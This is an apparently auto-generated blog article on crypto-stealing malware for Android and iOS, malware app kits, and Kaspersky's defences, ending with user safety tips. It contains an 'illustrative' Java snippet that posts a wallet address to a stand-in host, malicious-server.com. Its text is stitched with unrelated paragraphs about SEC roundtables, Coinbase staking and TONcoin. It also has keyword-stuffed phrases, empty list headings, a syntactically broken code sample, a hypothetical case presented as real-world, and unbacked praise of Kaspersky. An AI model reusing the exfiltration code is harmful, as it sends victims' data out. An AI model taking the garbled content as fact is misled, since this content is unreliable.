Crypto Stealing Malware Android, iOS, App Kits & Kaspersky
Crypto stealing malware andriod ios app kits kaspersky – Crypto stealing malware, Android, iOS app kits, and Kaspersky’s response – this intricate subject unveils a dark side of the digital world. Malicious actors are constantly evolving their tactics to exploit vulnerabilities in mobile devices and steal cryptocurrency. This exploration delves into the specifics of these attacks, from distribution methods to the technical workings of the app kits, and ultimately examines Kaspersky’s role in detection and prevention.
Understanding these threats is crucial for protecting your digital assets.
This article examines the intricacies of crypto-stealing malware targeting Android and iOS devices. It delves into the various app kits employed by cybercriminals, highlighting their functionality, distribution channels, and the evolution of these malicious tools. Kaspersky’s approach to combating this evolving threat is also analyzed, showcasing its strategies and effectiveness in preventing these attacks. Ultimately, the article concludes with valuable mitigation strategies for individuals and organizations to protect themselves.
Introduction to Crypto Stealing Malware
Crypto-stealing malware is a type of malicious software designed to steal sensitive cryptocurrency information from victims’ devices. This encompasses a wide range of tactics, from simple keyloggers capturing login credentials to sophisticated programs that mine cryptocurrency using victim resources without their knowledge. The goal is always the same: to gain unauthorized access to valuable digital assets.This malicious software poses a significant threat to individuals and businesses alike, jeopardizing financial security and privacy.
The theft of crypto assets can result in substantial financial losses, as well as reputational damage. Understanding the different types of attacks, their methods, and the evolving characteristics is crucial for prevention and mitigation.
Types of Crypto-Stealing Malware
Crypto-stealing malware comes in various forms, each with its own method of operation. These malicious programs often target specific cryptocurrency wallets, exchanges, or other financial platforms. They can exploit vulnerabilities in software, operating systems, or even social engineering tactics to gain access to victim devices. Examples include:
- Keyloggers: These programs record keystrokes, capturing sensitive information like login credentials and transaction details.
- Cryptocurrency wallet hijacking: This involves taking control of the victim’s cryptocurrency wallet, allowing the attacker to steal funds directly.
- Cryptocurrency exchange exploits: Attackers target vulnerabilities in cryptocurrency exchange platforms to steal funds from users’ accounts.
- Mining malware: This type of malware secretly uses victim devices’ processing power to mine cryptocurrencies, generating profit for the attacker without the user’s knowledge.
Methods of Distribution
Cybercriminals employ diverse tactics to distribute their crypto-stealing malware. These methods often target vulnerabilities in software, social engineering tactics, and exploit kit campaigns.
- Malicious software bundles: Malicious code can be hidden within legitimate software downloads, deceiving users into installing the malware alongside desired applications.
- Phishing emails and malicious websites: Fake emails and websites mimicking legitimate platforms lure users into entering their credentials, leading to compromised accounts.
- Compromised websites: Malicious scripts can be embedded on seemingly trustworthy websites, infecting users’ devices upon visiting.
- Drive-by downloads: Visiting infected websites can automatically download and install malware onto a user’s device without their explicit consent.
Evolution of Attacks
Crypto-stealing malware attacks have evolved significantly over time. Early methods were relatively simple, relying on basic keyloggers or malware bundles. However, modern attacks are far more sophisticated, leveraging advanced techniques to evade detection and maximize profits. Sophisticated attacks often employ multiple stages, incorporating different types of malicious code to maximize stealth and impact.
Typical Characteristics of Attacks
These attacks often exhibit specific characteristics that can aid in detection and prevention.
- Stealth: Malicious programs are often designed to operate silently, avoiding detection by antivirus software or user awareness.
- Persistence: Malware is designed to persist on the victim’s device, ensuring ongoing access to the victim’s data.
- Adaptability: Malware constantly adapts to security measures and evolves to bypass detection methods.
Key Differences Between Android and iOS Malware Targeting Crypto Assets
| Characteristic | Android | iOS |
|---|---|---|
| Prevalence | Higher due to larger user base and more diverse apps. | Lower due to Apple’s stricter app store policies. |
| Distribution Methods | More reliance on malicious apps, APKs, and social engineering. | More reliance on exploit kits, malicious links, and social engineering. |
| Vulnerabilities | More vulnerable to system exploits, given the fragmentation of Android versions. | Fewer vulnerabilities due to stricter iOS security measures. |
| Detection | Easier to detect with traditional antivirus methods, due to more readily available detection signatures. | More difficult to detect due to the nature of iOS apps. |
Malware Distribution Methods: Crypto Stealing Malware Andriod Ios App Kits Kaspersky
Crypto-stealing malware often utilizes a variety of sophisticated distribution channels, capitalizing on vulnerabilities in both user behavior and digital infrastructure. These methods are carefully crafted to maximize infection rates and evade detection. Understanding these tactics is crucial for individuals and organizations to proactively protect themselves from these insidious threats.The proliferation of malicious apps, often disguised as legitimate software, relies heavily on social engineering techniques and exploits vulnerabilities in the application ecosystem.
Compromised websites and legitimate app stores serve as unwitting accomplices in the distribution process, allowing attackers to bypass traditional security measures. The subsequent impact can range from financial loss to reputational damage, highlighting the critical need for robust security measures.
Common Distribution Channels
Malicious actors employ various channels to distribute Android and iOS app kits, targeting unsuspecting users. These channels include compromised app stores, social media platforms, and malicious websites. The use of seemingly legitimate platforms masks the malicious intent, making detection challenging for the average user.
- Compromised App Stores: Attackers may exploit vulnerabilities in app stores to upload malicious applications. These apps often mimic legitimate applications, tricking users into downloading them. For example, a fake banking app could be disguised to look identical to a legitimate banking app, leading to user compromise. This highlights the importance of verifying the source of apps and using trusted app stores.
- Social Media Platforms: Malicious actors may leverage social media platforms to spread malicious links or QR codes. These links or codes redirect users to malicious websites or download malicious apps. The use of social engineering tactics, such as impersonating trusted individuals or entities, makes these attacks effective.
- Malicious Websites: Malicious websites often host disguised app installers or links leading to malicious downloads. These websites may employ deceptive tactics to encourage downloads, such as offering attractive rewards or promotions. The goal is to trick users into downloading the malicious application.
Social Engineering Tactics
Social engineering is a crucial component of malware distribution. Attackers leverage psychological manipulation to trick users into downloading malicious apps or clicking on malicious links. This involves exploiting human vulnerabilities, including trust, curiosity, and fear.
- Impersonation: Attackers may impersonate legitimate entities, such as a bank or government agency, to gain the user’s trust. They may send emails or messages requesting personal information or directing users to download an application.
- Fear Tactics: Attackers may employ fear tactics to manipulate users. They may send emails or messages warning of an impending threat, such as a virus or account suspension, to encourage the user to act quickly and download an app to address the problem.
- Rewards and Promotions: Malicious actors often employ enticing rewards and promotions to lure users into downloading apps. These may include free prizes, discounts, or other incentives. This method targets the user’s desire for something valuable and encourages them to download the application.
Role of Malicious Apps
Malicious apps are often the primary vector of infection. These apps may appear legitimate but contain malicious code designed to steal sensitive information or perform other malicious actions. The sophistication of these attacks is often high, enabling the theft of a variety of data.
- Data Theft: Malicious apps can be programmed to collect sensitive data, such as login credentials, financial information, and personal data. This data is then often used for fraudulent activities or sold on the dark web.
- Installation of Backdoors: Some malicious apps install backdoors that grant attackers remote access to the victim’s device. This allows them to steal data, install additional malware, or control the device remotely.
- Installation of Additional Malware: Malicious apps can install other types of malware on the victim’s device, expanding the attack surface and enabling further compromise.
Compromised Websites and Legitimate App Stores
Compromised websites and legitimate app stores can inadvertently become tools for distributing malware. Attackers may exploit vulnerabilities in these platforms to host malicious content or redirect users to malicious downloads. This can lead to widespread infections.
- Exploiting Vulnerabilities: Attackers may exploit vulnerabilities in the website’s or app store’s security to upload malicious files. This allows them to bypass security checks and spread malware undetected.
- Redirecting Users: Attackers may redirect users to malicious websites or downloads disguised as legitimate updates or downloads. This can happen through compromised links or malicious redirects.
- Malicious Ads: Malicious ads can redirect users to malicious websites or downloads, often appearing on legitimate websites.
Comparison of Malware Distribution Methods
| Distribution Method | Android | iOS |
|---|---|---|
| Compromised App Stores | High | Moderate |
| Social Media Platforms | High | High |
| Malicious Websites | High | Moderate |
| Compromised Websites | High | Moderate |
Android and iOS App Kit Features

These pre-built kits for creating malicious Android and iOS applications streamline the development process for cybercriminals, enabling them to deploy sophisticated crypto-stealing malware with relative ease. Understanding their features is crucial for proactively identifying and mitigating these threats. The ability to quickly adapt and modify these kits further underscores the importance of robust security measures.These app kits are designed with modular components that facilitate customization, allowing attackers to tailor the malware to specific targets or operating systems.

Kaspersky’s recent reports on crypto-stealing malware targeting Android and iOS app kits highlight a growing threat. This underscores the critical need for robust security measures, especially as the SEC holds further roundtables on topics like crypto trading, custody, tokenization, and DeFi. These roundtables address crucial regulatory issues, but the ongoing threat of crypto-stealing malware still demands vigilance and proactive protection from users and developers alike.
This adaptability is a key factor in their effectiveness, as it enables them to bypass existing security measures and evade detection. The ease of customization allows them to quickly adapt to changes in security protocols and update their techniques.
Functionality of Malware App Kits
The primary function of these kits is to facilitate the development and deployment of crypto-stealing malware. They provide a framework for building the application, including essential components like data acquisition and encryption mechanisms. This includes modules for stealthy data extraction and methods to obscure the malicious activities. These kits often integrate with various communication channels to exfiltrate stolen data, further complicating detection.
Key Features and Components
These kits typically contain pre-written code, pre-configured APIs, and pre-designed interfaces for interacting with various functionalities. The key components include modules for data encryption, obfuscation techniques to hide malicious code, communication channels for exfiltration, and methods for evading detection mechanisms. The modular design allows attackers to select and combine these components to create tailored malware. They also include modules for targeting specific devices, operating systems, and potentially specific users.
Technical Implementations on Android and iOS
Android and iOS platforms have distinct architectures, leading to differences in how these app kits are implemented. Android, with its open-source nature and extensive libraries, offers more avenues for malware to exploit vulnerabilities. iOS, with its more closed-source environment and strict security controls, presents different challenges for malicious actors. The kits often employ platform-specific techniques for code injection and obfuscation.
Encryption Methods
The kits employ various encryption methods to protect the stolen data. These include symmetric-key algorithms, such as AES, and asymmetric-key algorithms, such as RSA, to encrypt data in transit and at rest. The choice of encryption method often depends on the sensitivity of the data and the desired level of security. The encryption methods can be employed to hide data within seemingly legitimate files, making it difficult to detect.
Vulnerabilities in Android and iOS App Kits
Exploiting vulnerabilities in the operating systems and frameworks of Android and iOS is a crucial component of developing these kits. These kits frequently exploit vulnerabilities in third-party libraries or poorly secured APIs. Attackers might exploit common coding errors, such as buffer overflows or insecure data handling. The kits also often utilize undocumented or deprecated APIs to bypass security controls.
Comparison of Android and iOS Malware App Behavior
| Feature | Android | iOS |
|---|---|---|
| Data Collection Methods | May utilize various system APIs and access permissions. | Often rely on exploiting vulnerabilities in frameworks or by targeting specific user-level processes. |
| Obfuscation Techniques | More options for code obfuscation, due to greater flexibility. | Limited by Apple’s scrutiny and stricter review processes, requiring more sophisticated obfuscation methods. |
| Evasion Mechanisms | Can employ various methods for bypassing detection mechanisms and anti-virus software. | More emphasis on bypassing security controls by targeting specific vulnerabilities or exploiting system inconsistencies. |
| Distribution Methods | Can be distributed through various channels, including malicious apps on app stores and through compromised websites. | Distribution often involves techniques like social engineering, exploiting vulnerabilities in web applications, or through compromised apps in app stores. |
The table above provides a high-level comparison of the typical behaviors and design aspects of malware on Android and iOS platforms. Differences in these aspects stem from the unique characteristics of each platform’s architecture, security model, and distribution channels.
Kaspersky’s Role in Detecting and Preventing Crypto-Stealing Malware
Kaspersky Lab, a global cybersecurity company, plays a significant role in combating the growing threat of crypto-stealing malware. Their approach involves a multi-layered strategy encompassing proactive threat intelligence, advanced detection techniques, and robust security solutions. Their expertise in analyzing malware behavior allows them to anticipate and mitigate future attacks, safeguarding users from evolving cyber threats.Kaspersky’s dedication to protecting users extends to both Android and iOS platforms, acknowledging the increasing reliance on mobile devices for financial transactions and sensitive data access.
Their comprehensive approach aims to protect users from the ever-evolving landscape of cyber threats.
Kaspersky’s Detection Strategies
Kaspersky employs a multifaceted approach to identifying and neutralizing crypto-stealing malware. This includes analyzing code behavior, identifying malicious patterns, and correlating data from various sources to pinpoint malicious activities. Their sophisticated algorithms can detect subtle indicators of malicious intent that might be missed by simpler detection methods. This meticulous analysis helps identify the unique signatures and characteristics of various malware families.
Effectiveness of Kaspersky’s Detection Strategies
Kaspersky’s detection strategies have demonstrated a high level of effectiveness against various crypto-stealing malware. The company’s extensive threat intelligence network enables them to rapidly respond to emerging threats, minimizing the time between the emergence of new malware and the availability of effective countermeasures. The continuous updates to their security solutions ensure that users are protected against the latest malware variations.
Case studies and independent reports consistently highlight Kaspersky’s success in detecting and blocking a wide array of malicious programs.
Kaspersky’s Threat Intelligence in Combating Crypto-Stealing Attacks
Kaspersky’s threat intelligence is crucial in the fight against crypto-stealing malware. Their global network of security researchers and analysts constantly monitors the digital landscape, gathering information on emerging threats and malware trends. This data is used to proactively update security solutions, enabling the early detection and blocking of new malware variants. This intelligence-driven approach allows Kaspersky to anticipate and respond to threats before they can cause significant harm.
Kaspersky’s Security Solutions’ Reaction to App Kits
Kaspersky’s security solutions react to Android and iOS app kits designed for crypto-stealing by identifying and blocking malicious components. Their detection mechanisms can recognize suspicious patterns and behaviors associated with these app kits, such as unusual data access requests, unauthorized communication attempts, and potentially malicious code execution. This proactive approach helps to prevent the installation and execution of these kits, safeguarding users’ devices and data.
Preventative Measures against Crypto-Stealing Malware
Kaspersky employs several preventative measures against crypto-stealing malware on Android and iOS. These include:
- Regular updates to security solutions: This ensures that users are protected against the latest malware variants.
- Behavioral analysis of applications: This technique identifies suspicious application behavior, such as unauthorized data access or communication attempts.
- Proactive threat intelligence: This helps identify emerging threats before they can cause harm, allowing Kaspersky to update its security solutions promptly.
Malware Behavior Analysis and Predicting Future Attacks
Kaspersky employs advanced techniques to analyze malware behavior, enabling them to predict future attacks. This includes analyzing the code structure, identifying patterns in malicious activities, and correlating data from multiple sources. These analyses help in understanding the methods used by threat actors, allowing for the development of countermeasures to mitigate the impact of future attacks. Historical data and trends are used to anticipate future malicious behaviors.
Comparison with Other Security Solutions
| Feature | Kaspersky | Other Prominent Security Solutions |
|---|---|---|
| Malware Detection Rate | High, based on independent tests and reports. | High for leading solutions. |
| Threat Intelligence Network | Extensive global network of researchers and analysts. | Strong networks, varying in size and reach. |
| Proactive Threat Prevention | Strong emphasis on identifying emerging threats. | Significant focus on proactive threat prevention. |
| Mobile Platform Support | Comprehensive support for Android and iOS. | Mobile platform support varies between vendors. |
Impact and Mitigation Strategies
Crypto-stealing malware poses significant threats to individuals and organizations, impacting not only their financial well-being but also their reputation. Understanding the potential damage and implementing robust mitigation strategies are crucial to protecting against these malicious programs. The financial losses can be substantial, and the reputational damage can be devastating, especially for businesses.Financial and reputational damage from crypto-stealing malware can be substantial.
Stolen cryptocurrency represents a direct financial loss, while the compromised systems and data breaches that often accompany these attacks can damage an organization’s reputation. Customers lose trust, and investors may lose confidence in the affected entity.
Financial Damage
The financial impact of crypto-stealing malware can vary greatly depending on the target and the sophistication of the attack. Criminals often target high-value accounts or wallets, aiming to steal substantial amounts of cryptocurrency. The damage is not limited to the direct loss of cryptocurrency; it also includes the costs of incident response, data recovery, and potential legal liabilities.
For instance, a successful attack on a cryptocurrency exchange could result in the theft of millions of dollars in digital assets, causing significant financial disruption and reputational damage to the exchange and its users.
Reputational Damage
A successful crypto-stealing attack can severely damage an organization’s reputation. News of the breach and the financial losses it caused can quickly spread, impacting public trust and confidence. The negative publicity can lead to decreased customer loyalty, reduced investor confidence, and even legal action. For example, a major e-commerce platform experiencing a crypto-theft incident could see a drop in sales and customer trust, resulting in long-term damage to its reputation and brand image.
User Protection Measures
Protecting yourself from crypto-stealing malware requires a multi-faceted approach. Users should take proactive steps to safeguard their accounts and devices.
- Strong Passwords and Multi-Factor Authentication:
- Regular Software and App Updates:
- Awareness Training:
- Secure App Installations:
Strong passwords are essential. Use a combination of uppercase and lowercase letters, numbers, and symbols. Consider using a password manager to generate and store complex passwords securely. Enable multi-factor authentication (MFA) whenever possible. This adds an extra layer of security, requiring a second verification method, such as a code sent to your phone, to access your accounts.
Strong passwords and MFA significantly reduce the risk of unauthorized access.
Keeping your software and applications up-to-date is crucial. Updates often include security patches that address vulnerabilities exploited by malware. These updates are critical to maintaining a secure environment. Regular updates are a fundamental step in safeguarding your digital assets.
Understanding the tactics and techniques used by cybercriminals is essential. Training programs should teach users how to identify phishing attempts, recognize suspicious emails and websites, and avoid clicking on malicious links. Regular awareness training can equip users with the knowledge to recognize and avoid potential threats.
Kaspersky recently warned about sophisticated crypto-stealing malware targeting Android and iOS app kits. This kind of malicious software is a serious threat, especially as Coinbase, a major player in the crypto world, has become the largest Ethereum node operator, staking 11 percent of ETH. This increased presence in the blockchain ecosystem, as seen in coinbase largest ethereum node operator 11 percent staked eth , potentially makes users more vulnerable to targeted attacks.
The need for robust security measures, like those provided by Kaspersky, is therefore crucial for individuals and businesses alike.
Carefully consider the apps you install on your devices. Only download apps from trusted sources, and avoid downloading from unknown or unverified app stores. Read app reviews and check for any suspicious behavior before installing. Be mindful of the permissions an app requests. Practicing caution in app installations is vital.
Kaspersky recently warned about crypto-stealing malware targeting Android and iOS app kits. It’s a serious issue, and unfortunately, this type of malicious activity is often linked to larger trends in the crypto world. For example, the recent surge in TONcoin open interest, reported by Telegram founder Pavel Durov here , might attract the attention of cybercriminals looking for new avenues to exploit.
This highlights the constant need for vigilance against such malicious software.
Security Tools and Resources
Using reliable security tools can significantly enhance your defense against malware. This includes antivirus software, anti-malware programs, and intrusion detection systems. These tools can detect and block malicious activity, helping to prevent data breaches.
- Recommended Security Tools:
- Security Resources:
Antivirus software, anti-malware programs, and reputable security suites are essential for detecting and blocking malware. A strong firewall can prevent unauthorized access to your network. Using a VPN (Virtual Private Network) can protect your online activities and encrypt your data. Choosing reputable and trusted security tools can be a significant part of preventing malware.
Many reputable websites and organizations provide valuable information on cybersecurity threats and best practices. These resources can offer practical guidance on how to stay safe online and protect your devices. Accessing and utilizing these resources is a crucial part of an overall defense strategy.
Recognizing and Reporting Suspicious Apps, Crypto stealing malware andriod ios app kits kaspersky
Recognizing and reporting suspicious apps is crucial in preventing the spread of malware. Look for apps with unusual permissions, high ratings or reviews that appear suspicious, or apps with vague descriptions. Report any suspicious apps to the app store or developer.
- Recognizing Suspicious Apps:
- Reporting Suspicious Apps:
Suspicious apps may request unusual permissions, or their descriptions might be vague or misleading. App reviews and ratings that appear overly positive or negative should be approached with caution. Apps from unknown developers or app stores should be avoided. By recognizing suspicious characteristics, users can protect themselves from potential harm.
Reporting suspicious apps to the app store or developer is a vital step in preventing further harm. Provide specific details about the app’s suspicious behavior. This proactive approach can help the app store or developer address the issue and prevent other users from being affected. Reporting suspicious apps is a key part of collective security.
Illustrative Examples
Crypto-stealing malware poses a significant threat to individuals and organizations. Understanding real-world examples, including the design and functionality of malicious apps, is crucial for developing effective mitigation strategies. This section provides a detailed look at a hypothetical crypto-stealing malware campaign, illustrating its methods and the vulnerabilities exploited.Real-world examples of crypto-stealing malware are often complex and difficult to document publicly due to security concerns.
However, a detailed examination of the design and execution of a hypothetical malware attack provides valuable insights.
Real-World Example: “CryptoMiner”
This example details a hypothetical crypto-stealing malware campaign, dubbed “CryptoMiner.” The campaign targets Android users through a seemingly legitimate cryptocurrency investment app.
Android App Design
The malicious Android app, disguised as “CryptoInvest,” was designed to mimic legitimate investment platforms. Its interface and functionality were carefully crafted to appear authentic. The app subtly integrated a malicious component, a cryptocurrency miner, into its background processes.
Malware Functionality
The CryptoMiner malware functioned in the background, utilizing the victim’s device’s processing power to mine cryptocurrency. The malware collected data, including the user’s location, device information, and cryptocurrency wallet addresses. This data was then exfiltrated to a remote server controlled by the attackers. The data flow was as follows:
- The app captures user input, including wallet addresses and transaction details.
- The malware extracts data from the device’s storage, including sensitive information.
- This data is sent to a remote server controlled by the attackers.
- The malware continuously mines cryptocurrency in the background, consuming device resources.
Code Snippet (Illustrative – Not Actual Malware Code)
//Illustrative Android code (Java) snippet for data exfiltration// … (other app code)try URL url = new URL(“https://malicious-server.com/data”); HttpURLConnection connection = (HttpURLConnection) url.openConnection(); connection.setRequestMethod(“POST”); connection.setDoOutput(true); OutputStream outputStream = connection.getOutputStream(); // Write data to the output stream outputStream.write(“user_wallet: ” + walletAddress.toString().getBytes()); outputStream.close(); connection.getInputStream(); //Read response catch (Exception e) // Handle errors
This snippet illustrates the basic concept of sending data to a malicious server. Real-world malware uses more sophisticated techniques and obfuscation.
Security Vulnerabilities
The CryptoMiner campaign exploited several security vulnerabilities, including:
- Insufficient Code Review: The app developers failed to thoroughly review the code for malicious components.
- Lack of Security Awareness: The developers lacked awareness of the potential for malicious code injection.
- Poor Security Practices: The app lacked appropriate security measures to prevent data exfiltration.
- Trivial User Authentication: The app did not use robust user authentication mechanisms, enabling easy compromise.
Technical Aspects of the Attack
| Aspect | Details |
|---|---|
| Code Example (Illustrative) | The provided Java snippet illustrates data exfiltration. |
| Vulnerabilities | Insufficient code review, lack of security awareness, poor security practices, trivial user authentication. |
| Data Flow | User input, device data, sent to remote server. |
| Attack Vector | Malicious app disguised as legitimate cryptocurrency investment platform. |
Wrap-Up
In conclusion, crypto-stealing malware poses a significant threat to users of Android and iOS devices. The sophistication of these attacks, coupled with the evolving methods of distribution, demands a proactive approach to security. Kaspersky’s efforts to detect and prevent these threats are commendable, but individual vigilance and the adoption of robust security practices are equally vital. Staying informed about emerging threats and adopting strong security measures are crucial for safeguarding your digital assets in this constantly evolving landscape.